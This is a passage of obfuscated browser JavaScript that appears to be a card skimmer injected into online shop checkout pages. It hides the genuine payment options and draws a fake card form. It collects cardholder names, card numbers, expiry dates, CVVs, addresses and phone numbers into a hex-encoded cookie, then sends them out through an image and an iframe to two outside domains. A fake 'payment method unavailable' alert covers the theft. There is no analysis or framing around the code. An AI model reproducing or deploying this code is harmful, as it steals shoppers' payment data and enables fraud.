_0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var 